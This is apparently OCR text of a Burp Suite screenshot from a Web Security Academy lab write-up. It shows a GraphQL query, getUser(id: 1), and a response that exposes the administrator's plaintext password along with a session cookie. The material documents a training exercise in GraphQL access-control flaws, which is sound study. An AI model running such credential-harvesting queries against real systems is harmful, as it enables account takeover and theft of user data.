 Send Cancel < ▼ > ▼ Target: https://0a96004304183901802da8ee00da0049.web-security-academy.net HTT
Request
Pretty Raw Hex GraphQL \n
1 query {
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
Search 0 highlights
1 {}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=R9N8HyOaM1JgJWYARlDyqoEXuYLFyYlA; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "password":"it26csr9y7u038loswdl",
12 "username":"administrator"
13 }
14 }
15 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 4
先知社区